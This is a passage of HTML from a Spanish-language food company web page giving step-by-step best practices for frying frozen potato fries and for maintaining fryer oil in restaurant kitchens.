                              <a href="/es-ar/recipes.html#f=application-type~topped-and-loaded" class="aa-lw-mega-menu-link" data-name="/content/lamb-weston/es-ar/recipes.html#f=application-type~topped-and-loaded">Cargadas</a>
                           </li>

                        </ul>
                    </li>
                    
                        
                            <li>
                                <a href="#" class="aa-lw-mega-menu-link">Sostenibilidad</a>
                                <ul class="dl-submenu">
                                    <div class="heading-with-gc">Sostenibilidad</div>
                                    
                                        <li>
                                            <a href="/es-ar/about/sustainability.html" class="aa-lw-mega-menu-link" data-name="Hacer grandes avances">Hacer grandes avances  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/about/sustainability/esg.html" class="aa-lw-mega-menu-link" data-name="Informe de sostenibilidad">Informe de sostenibilidad  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/about/sustainability/library.html" class="aa-lw-mega-menu-link" data-name="Documentos e informes">Documentos e informes  </a>
                                            
                                        </li>
                                    
                                </ul>
                            </li>
                        
                            <li>
                                <a href="#" class="aa-lw-mega-menu-link">Sobre nosotros</a>
                                <ul class="dl-submenu">
                                    <div class="heading-with-gc">Sobre nosotros</div>
                                    
                                        <li>
                                            <a href="/es-ar/about/lamb-weston-story.html" class="aa-lw-mega-menu-link" data-name="Descripción general">Descripción general  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/about/premium-promise.html" class="aa-lw-mega-menu-link" data-name="Nuestra promesa de primera calidad">Nuestra promesa de primera calidad  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/resources/simplified-strengthened.html" class="aa-lw-mega-menu-link" data-name="Nuestra cartera de productos">Nuestra cartera de productos  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/about/our-story.html" class="aa-lw-mega-menu-link" data-name="Ubicaciones globales">Ubicaciones globales  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/about/leadership.html" class="aa-lw-mega-menu-link" data-name="Liderazgo">Liderazgo  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/about/culinary-team.html" class="aa-lw-mega-menu-link" data-name="Equipo culinario">Equipo culinario  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/resources/on-the-case.html" class="aa-lw-mega-menu-link" data-name="Estamos para servirte">Estamos para servirte  </a>
                                            
                                        </li>
                                    
                                </ul>
                            </li>
                        
                            <li>
                                <a href="#" class="aa-lw-mega-menu-link">The Community</a>
                                <ul class="dl-submenu">
                                    <div class="heading-with-gc">The Community</div>
                                    
                                        <li>
                                            <a href="/es-ar/about/the-community/home.html" class="aa-lw-mega-menu-link" data-name="Inicio">Inicio  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/about/the-community/home/your-brand.html" class="aa-lw-mega-menu-link" data-name="Tu marca">Tu marca  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/about/the-community/home/explore-our-tutorials.html" class="aa-lw-mega-menu-link" data-name="Tutoriales">Tutoriales  </a>
                                            
                                        </li>
                                    
                                </ul>
                            </li>
                        
                            <li>
                                <a href="#" class="aa-lw-mega-menu-link">Herramientas</a>
                                <ul class="dl-submenu">
                                    <div class="heading-with-gc">Herramientas</div>
                                    
                                        <li>
                                            <a href="/es-ar/resources/fry-problem-solving.html" class="aa-lw-mega-menu-link" data-name="Solución de problemas de las papas fritas">Solución de problemas de las papas fritas  </a>
                                            
                                        </li>
                                    
                                        <li>
                                            <a class="aa-lw-mega-menu-link" data-name="Soluciones para dueños de restaurantes">Soluciones para dueños de restaurantes  </a>
                                            <ul class="dl-submenu">
                                                
                                                    <div class="heading-with-gc">Soluciones para dueños de restaurantes</div>
                                                
                                                
                                                    <li><a href="/es-ar/resources/financial_profitability.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:resources:financial_profitability.html">Finanzas</a></li>
                                                
                                                    <li><a href="/es-ar/resources/menu-changes.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:resources:menu-changes.html">Cambios en el menú</a></li>
                                                
                                                    <li><a href="/es-ar/resources/performance.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:resources:performance.html">Rendimiento</a></li>
                                                
                                            </ul>
                                        </li>
                                    
                                        <li>
                                            <a href="/es-ar/resources.html" class="aa-lw-mega-menu-link" data-name="Ver recursos">Ver recursos  </a>
                                            
                                        </li>
                                    
                                </ul>
                            </li>
                        
                    
                </div>
                
                <div class="dl-menu-item dl-mobile-util-nav">
                    <li>
                        <a href="/es-ar/forms/contact-us.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:forms:contact-us.html">
                            
    

    

    

    

    

    
    
    
    
    <span class="nav-icon none">
        
    </span>

                            <span class="content">Contáctanos</span>
                        </a>
                        
                    </li>
<li>
                        <a href="/es-ar/investors.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:investors.html">
                            
    

    

    

    

    

    
    
    
    
    <span class="nav-icon none">
        
    </span>

                            <span class="content">Inversores</span>
                        </a>
                        
                    </li>
<li>
                        <a href="/es-ar/news.html" class="aa-lw-mega-menu-link" data-name="content:lamb-weston:es-ar:news.html">
                            
    

    

    

    

    

    
    
    
    
    <span class="nav-icon none">
        
    </span>

                            <span class="content">Noticias</span>
                        </a>
                        
                    </li>

                    
                        <li>
                            <a href="#" class="mobile-change-region-selector aa-lw-mega-menu-link" data-name="mobile-change-region-selector">
                                
    

    

    

    

    

    <span class="nav-icon">
        <svg width="19" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M9.75342 18.513C14.724 18.513 18.7534 14.4836 18.7534 9.51302C18.7534 4.54245 14.724 0.513016 9.75342 0.513016C4.78286 0.513016 0.753418 4.54245 0.753418 9.51302C0.753418 14.4836 4.78286 18.513 9.75342 18.513Z" class="color-1"/>
            <path d="M9.43392 18.802C6.6263 17.1046 4.69653 13.6293 4.69653 9.60707C4.69653 5.6009 6.61116 2.14176 9.40365 0.436325" class="color-2" stroke-miterlimit="10"/>
            <path d="M9.72949 18.802C12.5371 17.1046 14.4669 13.6293 14.4669 9.60707C14.4669 5.6009 12.5522 2.14176 9.75976 0.436325" class="color-2" stroke-miterlimit="10"/>
            <path d="M9.56226 18.4366V0.513016" class="color-2" stroke-miterlimit="10"/>
            <path d="M18.7534 6.57198H0.753418" class="color-2" stroke-miterlimit="10"/>
            <path d="M18.7534 12.4628H0.753418" class="color-2" stroke-miterlimit="10"/>
        </svg>
    </span>
    
    
    
    

                                <span class="content">Cambiar región</span>
                            </a>
                            <ul class="dl-submenu">
                                <span class="content heading-with-gc">Cambiar región</span>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/" class="aa-lw-mega-menu-link" data-name="www.lambweston.com">Estados Unidos</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/en-ca.html" class="aa-lw-mega-menu-link" data-name="en-ca.html">Canadá (inglés)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/fr-ca.html" class="aa-lw-mega-menu-link" data-name="fr-ca.html">Canadá (francés)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/es-mx.html" class="aa-lw-mega-menu-link" data-name="es-mx.html">México (español)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/en.html" class="aa-lw-mega-menu-link" data-name="en.html">Asia Pacífico (inglés)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/zh.html" class="aa-lw-mega-menu-link" data-name="zh.html">China (中国)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/jp.html" class="aa-lw-mega-menu-link" data-name="jp.html">Japón (日本)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/es.html" class="aa-lw-mega-menu-link" data-name="es.html">Latinoamérica (español)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/es-ar.html" class="aa-lw-mega-menu-link" data-name="es-ar.html">Mercosur (español)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/pt-br.html" class="aa-lw-mega-menu-link" data-name="pt-br.html">Mercosur (portugués)</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://www.lambweston.com/en-au.html" class="aa-lw-mega-menu-link" data-name="en-au.html">Australia y Nueva Zelanda</a>
                                    </li>
                                
                                    <li>
                                    <a href="https://lambweston.eu/emea" class="aa-lw-mega-menu-link" data-name="emea">Europa y Oriente Medio</a>
                                    </li>
                                
                            </ul>
                        </li>
                    
                </div>
            </ul>
        </div>
        <div class="dl-menu-search">
            <div class="mobile-search-menu-bar">
                <div class="dl-search">
                <div class="dl-search--search-form">
                    <div class="placeholder-search-icon">
                     
    

    

    

    

    

    
    <span class="nav-icon">
        <svg width="36" height="37" viewBox="0 0 36 37" fill="none" xmlns="http://www.w3.org/2000/svg">
           <circle cx="16.28" cy="16.9329" r="8" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           <line x1="23.1743" y1="23.12" x2="27.0634" y2="27.0091" class="color-1" stroke-width="2.5" stroke-linecap="round"/>
           </svg>
    </span>
    
    
    

                    </div>
                    <input class="dl-search--search-form--search-input" placeholder="¿Qué podemos ayudarte a buscar?"/>
                    <div class="dl-search--search-form--search-btn" data-search-button="true">
                    </div>
                </div>
                </div>
                <div class="mobile-search-menu-close">
                    
    

    

    

    

    <span class="nav-icon">
        <svg width="23" height="23" viewBox="0 0 23 23" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.7002 1.36865L21.7002 21.3687" class="color-1" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M21.7002 1.36865L1.70019 21.3687" class="color-1" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </span>

    
    
    
    
    

                </div>
            </div>
            
        </div>
    </div>
   </div>
</header>

    

    <div class="site-content">

        
        

<div class="root responsivegrid">


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="brand-hero masthead-hero aem-GridColumn aem-GridColumn--default--12">




            <style>
            
            @media
                only screen and (max-width: 425px) {
                #i7da372b351e489578bbc8e2d90f219fb122558ee6f05d402a38c2e8b78eb521 {
                    background: url("https://lambweston.scene7.com/is/image/lambweston/16X9_TEXTURE-BLUE_CMYK?$LANDSCAPE_X1_JPG$")  50% 50% / cover;
                }
            }
          
            
            @media
                only screen and (min-width: 426px) and (max-width: 1024px) {
                #i7da372b351e489578bbc8e2d90f219fb122558ee6f05d402a38c2e8b78eb521 {
                    background: url("https://lambweston.scene7.com/is/image/lambweston/16X9_TEXTURE-BLUE_CMYK?$LANDSCAPE_X1_JPG$")  50% 50% / cover;
                }
            }
           
            
            @media only screen and (min-width: 1025px) {
            #i7da372b351e489578bbc8e2d90f219fb122558ee6f05d402a38c2e8b78eb521 {
                background: url("https://lambweston.scene7.com/is/image/lambweston/16X9_TEXTURE-BLUE_CMYK?$LANDSCAPE_X1_JPG$")  50% 50% / cover;
            }
            }

            @media
            only screen and (max-width: 767px) {
              .cmp-brand-hero__mobile-layout #i7da372b351e489578bbc8e2d90f219fb122558ee6f05d402a38c2e8b78eb521 {
                background:transparent;
              }
            }

           
        </style>
 
<section id="i7da372b351e489578bbc8e2d90f219fb122558ee6f05d402a38c2e8b78eb521" class="cmp-brand-hero  cmp-brand-hero--extrashort false">
  <!-- TEXT CONTENT START -->
  <div class="cmp-brand-hero_text--container cmp-brand-hero_extrashort_center--middle no-cta ">
    <div class="cmp-brand-hero_background--transparent cmp-brand-hero_empty--bodytext" style="color: #FFFFFF">
      <img class="cmp-brand-hero-image" src="/etc.clientlibs/lamb-weston/clientlibs/clientlib-site/resources/icons/brand-hero/quote.svg"/>
      <h2 class="cmp-brand-hero_text--headline">Adiós a los problemas de las papas fritas</h2>
      
      <!-- CTA INSIDE -->
      <div class="btn-v2 cmp-brand-hero_item--cta inner-cta">
        

    

    
    
    



      </div>
    </div>
    <!-- CTA OUTSIDE -->
    <div class="btn-v2 cmp-brand-hero_item--cta outer-cta">
      

    

    
    
    



    </div>
  </div>
  <!-- TEXT CONTENT END -->
  <!-- IMAGE from image-V2 START-->
   
  <div class="col-12 center cmp-brand-hero_image--column">
    
<div class="img-container" style="--image-mobile-width: 70%;">
    

        <picture>

            
                <source media="(min-width: 1400px)" srcset="https://lambweston.scene7.com/is/image/lambweston/16X9_TEXTURE-BLUE_CMYK?$LANDSCAPE_X2_JPG$ 1x, https://lambweston.scene7.com/is/image/lambweston/16X9_TEXTURE-BLUE_CMYK?$LANDSCAPE_X2_JPG$ 2x"/>
            
                <source media="(min-width: 992px) and (max-width: 1399px)" srcset="https://lambweston.scene7.com/is/image/lambweston/16X9_TEXTURE-BLUE_CMYK?$LANDSCAPE_X1_JPG$ 1x, https://lambweston.scene7.com/is/image/lambweston/16X9_TEXTURE-BLUE_CMYK?$LANDSCAPE_X2_JPG$ 2x"/>
            
                <source media="(min-width: 768px) and (max-width: 991px)" srcset="https://lambweston.scene7.com/is/image/lambweston/16X9_TEXTURE-BLUE_CMYK?$PORTRAIT_X2_JPG$ 1x, https://lambweston.scene7.com/is/image/lambweston/16X9_TEXTURE-BLUE_CMYK?$LANDSCAPE_X1_JPG$ 2x"/>
            
                <source media="(max-width: 767px)" srcset="https://lambweston.scene7.com/is/image/lambweston/16X9_TEXTURE-BLUE_CMYK?$PORTRAIT_X1_JPG$ 1x, https://lambweston.scene7.com/is/image/lambweston/16X9_TEXTURE-BLUE_CMYK?$PORTRAIT_X2_JPG$ 2x"/>
            

            <img src="https://lambweston.scene7.com/is/image/lambweston/16X9_TEXTURE-BLUE_CMYK?$ORIGINAL_JPG$" class="cmp-image__img img-fill"/>
        </picture>
    
   	
</div>
    
    


  </div>
  <!-- IMAGE from image-V2 END-->


</section>


    




</div>
<div class="column-control aem-GridColumn aem-GridColumn--default--12">






    <div class="cmp-background w-md-75 mx-auto  ">
        <div class="bg-transparent pt-5 pb-5 bg-wrap">
            <div class="container">
                
                
    <section class="cmp-column-control">
        <div class="row align-items-start ">

    
    
    
    <div class=" col-12"><div class="title">
<div class="cmp-title cmp-title-v2">
    <h2 class="cmp-title__text">Prácticas recomendadas para lograr papas fritas perfectas.</h2>
</div>

    

</div>
</div>

    
    
    
    <div class=" col-12"><div class="text"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <p>Con todo lo que tenés para hacer, sabemos que no siempre es fácil encontrar tiempo para solucionar problemas de preparación en la cocina. Por eso creamos este útil cuadro de recomendaciones que pueden servirte cuando tus papas fritas no salen como esperás. Es posible que solo haga falta un simple ajuste a tu técnica para que las papas fritas te salgan doradas enseguida. Y así vas a poder volver a concentrarte en atender a tus clientes. 
				</p>

        </div>

        
        
        
    

    </div>
 </div>

</div>
</div>

    
    
    
    <div class=" col-12"><div class="cta">















    <div class="cmp-background  container ">
        <div class="bg-transparent   bg-wrap">
            <div class="container">
                
                

    <div class="cmp-cta  left">

        

            

            
    <a class="btn btn btn-primary    font__bg-transparent btn_large  aa-lw-cta-link" href="/content/dam/lamb-weston/website/es-ar/pdf/Best-Practices-Fry-Prep.pdf" target="_blank" data-name="content:dam:lamb-weston:website:es-ar:pdf:Best-Practices-Fry-Prep.pdf">
        
        
        
        
        <span class="cmp-cta__btn-text">
            Descargá las prácticas recomendadas
        </span>
        
    </a>


        
    </div>

    
    
    



                
            </div>
        </div>
    </div>


</div>
</div>

</div>
    </section>

                
            </div>
        </div>
    </div>



</div>
<div class="tabs medium-title cmp-tabs-font-white aem-GridColumn aem-GridColumn--default--12">





    <div class="cmp-background w-100  ">
        <div class="bg-navy   bg-wrap">
            
                
                
    <div class="cmp-tabs-v2">
        <div class="cmp-tabs__content container">
          <ul class="tabs-nav row">
            
              <li class="tab active">
                <a data-toggle="tab" role="tab" href="#tabi8a2464bdffa7e2c0d9fd0a7bb9282a1e9f3e0b2c868ed0d79167b91d2bfd4a1d" data-name="tab_1" class="aa-lw-tab-link">Pautas y preparación de las papas fritas</a>
                <div class="active-bar"></div>
              </li>
            
              <li class="tab ">
                <a data-toggle="tab" role="tab" href="#tabid313e143f8e97940c4727a3b2466270b380dc649d297cd989c6195348801adc3" data-name="tab_2" class="aa-lw-tab-link">Manejo del aceite de la freidora</a>
                <div class="active-bar"></div>
              </li>
            
          </ul>
          <div class="line"></div>
          <div class="tabs-content">
            
              
              
              
              <div id="tabi8a2464bdffa7e2c0d9fd0a7bb9282a1e9f3e0b2c868ed0d79167b91d2bfd4a1d" class="tab-pane active" role="tabpanel">




    
    
    <div class="text cmp-font-white"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <h3>Pasos a seguir</h3>

        </div>

        
        
        
    

    </div>
 </div>

</div>


    
    
    <div class="column-control">






    <div class="cmp-background  container ">
        <div class="bg-transparent   bg-wrap">
            <div class="container">
                
                
    <section class="cmp-column-control">
        <div class="row align-items-start ">

    
    
    
    <div class=" col-12 col-md-4"><div class="card teaser"><div class="cmp-card cmp-card-v2">
  <div class="cmp-card__container ">

    <!-- Card Image START -->
    <div class="cmp-card__img-container">
      <img src="https://lambweston.scene7.com/is/image/lambweston/FREEZER%20TEMP%20GAUGE-1?$PORTRAIT_X1_JPG$"/>
      <!-- Plus Icon -->
      
    </div>
    <!-- Card Image END -->

    <!-- Card Content START -->
    <div class="cmp-card__content">
      
    <h3 class="cmp-card__title">
        Paso 1
    </h3>

      
    <p class="cmp-card__subtitle">Mantené el producto congelado hasta el momento de cocinarlo. Freí una bolsa a la vez para evitar que se descongele.</p>

      
    

    </div>
  </div>
  <!-- Card Content END -->

  <!-- Card Modal START-->
  
  <!-- Card Modal END-->
</div>


    
</div>
</div>

    
    
    
    <div class=" col-12 col-md-4"><div class="card teaser"><div class="cmp-card cmp-card-v2">
  <div class="cmp-card__container ">

    <!-- Card Image START -->
    <div class="cmp-card__img-container">
      <img src="https://lambweston.scene7.com/is/image/lambweston/TEMPERATURE%20GAUGE%20ON%20FRYER-1?$PORTRAIT_X1_JPG$"/>
      <!-- Plus Icon -->
      
    </div>
    <!-- Card Image END -->

    <!-- Card Content START -->
    <div class="cmp-card__content">
      
    <h3 class="cmp-card__title">
        Paso 2
    </h3>

      
    <p class="cmp-card__subtitle">Mantené la temperatura del aceite entre 175 °C y 180 °C y freí el producto según las instrucciones que aparecen en la caja.</p>

      
    

    </div>
  </div>
  <!-- Card Content END -->

  <!-- Card Modal START-->
  
  <!-- Card Modal END-->
</div>


    
</div>
</div>

    
    
    
    <div class=" col-12 col-md-4"><div class="card teaser"><div class="cmp-card cmp-card-v2">
  <div class="cmp-card__container ">

    <!-- Card Image START -->
    <div class="cmp-card__img-container">
      <img src="https://lambweston.scene7.com/is/image/lambweston/FRYER%20BASKET%20WITH%20FRIES-1?$PORTRAIT_X1_JPG$"/>
      <!-- Plus Icon -->
      
    </div>
    <!-- Card Image END -->

    <!-- Card Content START -->
    <div class="cmp-card__content">
      
    <h3 class="cmp-card__title">
        Paso 3
    </h3>

      
    <p class="cmp-card__subtitle">Llená la canasta de freír entre un 1/3 y un 1/2. Si la llenás de más, la cocción será despareja. Para evitar salpicaduras, no llenés la canasta directamente sobre la freidora.</p>

      
    

    </div>
  </div>
  <!-- Card Content END -->

  <!-- Card Modal START-->
  
  <!-- Card Modal END-->
</div>


    
</div>
</div>

    
    
    
    <div class=" col-12 col-md-4"><div class="card teaser"><div class="cmp-card cmp-card-v2">
  <div class="cmp-card__container ">

    <!-- Card Image START -->
    <div class="cmp-card__img-container">
      <img src="https://lambweston.scene7.com/is/image/lambweston/FRIES%20IN%20FRYER%20BASKET%20OVER%20OIL-1?$PORTRAIT_X1_JPG$"/>
      <!-- Plus Icon -->
      
    </div>
    <!-- Card Image END -->

    <!-- Card Content START -->
    <div class="cmp-card__content">
      
    <h3 class="cmp-card__title">
        Paso 4
    </h3>

      
    <p class="cmp-card__subtitle">No dejés papas sin cocinar en la canasta sobre el aceite caliente. Freílas inmediatamente, tal como se indica en la caja. Agitá la canasta con frecuencia. </p>

      
    

    </div>
  </div>
  <!-- Card Content END -->

  <!-- Card Modal START-->
  
  <!-- Card Modal END-->
</div>


    
</div>
</div>

    
    
    
    <div class=" col-12 col-md-4"><div class="card teaser"><div class="cmp-card cmp-card-v2">
  <div class="cmp-card__container ">

    <!-- Card Image START -->
    <div class="cmp-card__img-container">
      <img src="https://lambweston.scene7.com/is/image/lambweston/PRODUCT%20FRYING%20IN%20OIL-1?$PORTRAIT_X1_JPG$"/>
      <!-- Plus Icon -->
      
    </div>
    <!-- Card Image END -->

    <!-- Card Content START -->
    <div class="cmp-card__content">
      
    <h3 class="cmp-card__title">
        Paso 5
    </h3>

      
    <p class="cmp-card__subtitle">Si las cocinás de más o de menos, las papas fritas quedarán aguadas o demasiado duras o huecas, y no tendrán un buen tiempo de retención.</p>

      
    

    </div>
  </div>
  <!-- Card Content END -->

  <!-- Card Modal START-->
  
  <!-- Card Modal END-->
</div>


    
</div>
</div>

    
    
    
    <div class=" col-12 col-md-4"><div class="card teaser"><div class="cmp-card cmp-card-v2">
  <div class="cmp-card__container ">

    <!-- Card Image START -->
    <div class="cmp-card__img-container">
      <img src="https://lambweston.scene7.com/is/image/lambweston/FRIES%20IN%20BASKET%20OVER%20OIL-1?$PORTRAIT_X1_JPG$"/>
      <!-- Plus Icon -->
      
    </div>
    <!-- Card Image END -->

    <!-- Card Content START -->
    <div class="cmp-card__content">
      
    <h3 class="cmp-card__title">
        Paso 6
    </h3>

      
    <p class="cmp-card__subtitle">Retirá la canasta para escurrir el exceso de aceite del producto. Sostené la canasta sobre la freidora durante 10-15 segundos solamente.</p>

      
    

    </div>
  </div>
  <!-- Card Content END -->

  <!-- Card Modal START-->
  
  <!-- Card Modal END-->
</div>


    
</div>
</div>

    
    
    
    <div class=" col-12 col-md-4"><div class="card teaser"><div class="cmp-card cmp-card-v2">
  <div class="cmp-card__container ">

    <!-- Card Image START -->
    <div class="cmp-card__img-container">
      <img src="https://lambweston.scene7.com/is/image/lambweston/COOKED%20FRIES%20IN%20HOLDING%20STATION-1?$PORTRAIT_X1_JPG$"/>
      <!-- Plus Icon -->
      
    </div>
    <!-- Card Image END -->

    <!-- Card Content START -->
    <div class="cmp-card__content">
      
    <h3 class="cmp-card__title">
        Paso 7
    </h3>

      
    <p class="cmp-card__subtitle">No acumulés demasiadas papas fritas en tu estación de retención. Esto causará vapor y las papas quedarán aguadas.</p>

      
    

    </div>
  </div>
  <!-- Card Content END -->

  <!-- Card Modal START-->
  
  <!-- Card Modal END-->
</div>


    
</div>
</div>

    
    
    
    <div class=" col-12 col-md-4"><div class="card teaser"><div class="cmp-card cmp-card-v2">
  <div class="cmp-card__container ">

    <!-- Card Image START -->
    <div class="cmp-card__img-container">
      <img src="https://lambweston.scene7.com/is/image/lambweston/HAND%20SALTING%20FRIES-1?$PORTRAIT_X1_JPG$"/>
      <!-- Plus Icon -->
      
    </div>
    <!-- Card Image END -->

    <!-- Card Content START -->
    <div class="cmp-card__content">
      
    <h3 class="cmp-card__title">
        Paso 8
    </h3>

      
    <p class="cmp-card__subtitle">Nunca agregués sal a las papas fritas sobre la freidora; condimentá el producto de manera uniforme en la estación de retención o en una bandeja.</p>

      
    

    </div>
  </div>
  <!-- Card Content END -->

  <!-- Card Modal START-->
  
  <!-- Card Modal END-->
</div>


    
</div>
</div>

    
    
    
    <div class=" col-12 col-md-4"><div class="card teaser"><div class="cmp-card cmp-card-v2">
  <div class="cmp-card__container ">

    <!-- Card Image START -->
    <div class="cmp-card__img-container">
      <img src="https://lambweston.scene7.com/is/image/lambweston/FRYER%20WITH%20OIL%20AND%20STRAINER-1?$PORTRAIT_X1_JPG$"/>
      <!-- Plus Icon -->
      
    </div>
    <!-- Card Image END -->

    <!-- Card Content START -->
    <div class="cmp-card__content">
      
    <h3 class="cmp-card__title">
        Paso 9
    </h3>

      
    <p class="cmp-card__subtitle">Usá una espumadera de malla a menudo para quitar el exceso de migas y partículas. Filtrá el aceite al menos una vez al día; al final del día es el mejor momento para extender la vida útil del aceite.</p>

      
    

    </div>
  </div>
  <!-- Card Content END -->

  <!-- Card Modal START-->
  
  <!-- Card Modal END-->
</div>


    
</div>
</div>

</div>
    </section>

                
            </div>
        </div>
    </div>



</div>


    
    
    <div class="filler">





    <div style="padding:20px;background-color:transparent"></div>
    
    
    


</div>


</div>
            
              
              
              
              <div id="tabid313e143f8e97940c4727a3b2466270b380dc649d297cd989c6195348801adc3" class="tab-pane " role="tabpanel">




    
    
    <div class="text cmp-font-white"><div class="container">
    <div class="cmp-text-v2 row">
       
       
        <div class="cmp-text col-12">

            <h3>Pasos a seguir</h3>

        </div>

        
        
        
    

    </div>
 </div>

</div>


    
    
    <div class="column-control">






    <div class="cmp-background  container ">
        <div class="bg-transparent   bg-wrap">
            <div class="container">
                
                
    <section class="cmp-column-control">
        <div class="row align-items-start ">

    
    
    
    <div class=" col-12 col-md-4"><div class="card teaser"><div class="cmp-card cmp-card-v2">
  <div class="cmp-card__container ">

    <!-- Card Image START -->
    <div class="cmp-card__img-container">
      <img src="https://lambweston.scene7.com/is/image/lambweston/DEEP%20FRYER%20WITH%20OIL-1?$PORTRAIT_X1_JPG$"/>
      <!-- Plus Icon -->
      
    </div>
    <!-- Card Image END -->

    <!-- Card Content START -->
    <div class="cmp-card__content">
      
    <h3 class="cmp-card__title">
        Paso 1
    </h3>

      
    <p class="cmp-card__subtitle">Mantené el recipiente para freír lleno a la altura correspondiente en todo momento. Agregá aceite según sea necesario a lo largo del día.</p>

      
    

    </div>
  </div>
  <!-- Card Content END -->

  <!-- Card Modal START-->
  
  <!-- Card Modal END-->
</div>


    
</div>
</div>

    
    
    
    <div class=" col-12 col-md-4"><div class="card teaser"><div class="cmp-card cmp-card-v2">
  <div class="cmp-card__container ">

    <!-- Card Image START -->
    <div class="cmp-card__img-container">
      <img src="https://lambweston.scene7.com/is/image/lambweston/FRIES%20IN%20BASKET%20OVER%20OIL-1?$PORTRAIT_X1_JPG$"/>
      <!-- Plus Icon -->
      
    </div>
    <!-- Card Image END -->

    <!-- Card Content START -->
    <div class="cmp-card__content">
      
    <h3 class="cmp-card__title">
        Paso 2
    </h3>

      
    <p class="cmp-card__subtitle">No agités demasiado la canasta sobre la freidora después de la cocción. Recordá, de la canasta caerán gotas de aceite caliente; ¡tené cuidado!</p>

      
    

    </div>
  </div>
  <!-- Card Content END -->

  <!-- Card Modal START-->
  
  <!-- Card Modal END-->
</div>


    
</div>
</div>

    
    
    
    <div class=" col-12 col-md-4"><div class="card teaser"><div class="cmp-card cmp-card-v2">
  <div class="cmp-card__container ">

    <!-- Card Image START -->
    <div class="cmp-card__img-container">
      <img src="https://lambweston.scene7.com/is/image/lambweston/FRYER%20WITH%20OIL%20AND%20STRAINER-1?$PORTRAIT_X1_JPG$"/>
      <!-- Plus Icon -->
      
    </div>
    <!-- Card Image END -->

    <!-- Card Content START -->
    <div class="cmp-card__content">
      
    <h3 class="cmp-card__title">
        Paso 3
    </h3>

      
    <p class="cmp-card__subtitle">Filtrá lo más a menudo posible, al menos una vez al día. Recomendamos filtrar el aceite al terminar el día para evitar que las partículas decanten en el aceite durante la noche.
				 </p>

      
    

    </div>
  </div>
  <!-- Card Content END -->

  <!-- Card Modal START-->
  
  <!-- Card Modal END-->
</div>


    
</div>
</div>

    
    
    
    <div class=" col-12 col-md-4"><div class="card teaser"><div class="cmp-card cmp-card-v2">
  <div class="cmp-card__container ">

    <!-- Card Image START -->
    <div class="cmp-card__img-container">
      <img src="https://lambweston.scene7.com/is/image/lambweston/HAND%20WITH%20CLEANING%20CLOTH-1?$PORTRAIT_X1_JPG$"/>
      <!-- Plus Icon -->
      
    </div>
    <!-- Card Image END -->

    <!-- Card Content START -->
    <div class="cmp-card__content">
      
    <h3 class="cmp-card__title">
        Paso 4
    </h3>

      
    <p class="cmp-card__subtitle">Limpiá las superficies de la freidora solamente con un paño limpio y húmedo (no mojado) para evitar que ingrese humedad al aceite dentro de la freidora. No usés productos de limpieza. Mantené otros equipos que despidan partículas (máquinas trituradoras de pan, procesadoras, etc.) lejos de la freidora para que llegue la menor cantidad posible de elementos externos al aceite.</p>

      
    

    </div>
  </div>
  <!-- Card Content END -->

  <!-- Card Modal START-->
  
  <!-- Card Modal END-->
</div>


    
</div>
</div>

    
    
    
    <div class=" col-12 col-md-4"><div class="card teaser"><div class="cmp-card cmp-card-v2">
  <div class="cmp-card__container ">

    <!-- Card Image START -->
    <div class="cmp-card__img-container">
      <img src="https://lambweston.scene7.com/is/image/lambweston/DEEP%20FRYER%20-%20CLEAN%20CONDITION-1?$PORTRAIT_X1_JPG$"/>
      <!-- Plus Icon -->
      
    </div>
    <!-- Card Image END -->

    <!-- Card Content START -->
    <div class="cmp-card__content">
      
    <h3 class="cmp-card__title">
        Paso 5
    </h3>

      
    <p class="cmp-card__subtitle">Tapá la freidora después de cerrar para disminuir el contacto con el aire y con partículas externas. Cumplí con las instrucciones de limpieza y la frecuencia de mantenimiento preventivo que indica el fabricante. Limpiá en profundidad las superficies de la freidora y el recipiente una vez a la semana. Usá un producto comercial de limpieza para freidoras. Asegurate de que no quede nada de detergente antes de volver a llenar con aceite el recipiente de freído. </p>

      
    

    </div>
  </div>
  <!-- Card Content END -->

  <!-- Card Modal START-->
  
  <!-- Card Modal END-->
</div>


    
</div>
</div>

</div>
    </section>

                
            </div>
        </div>
    </div>



</div>


    
    
    <div class="filler">





    <div style="padding:20px;background-color:transparent"></div>
    
    
    


</div>


</div>
            
          </div>
        </div>
      </div>

    
    


                
            
        </div>
    </div>

</div>
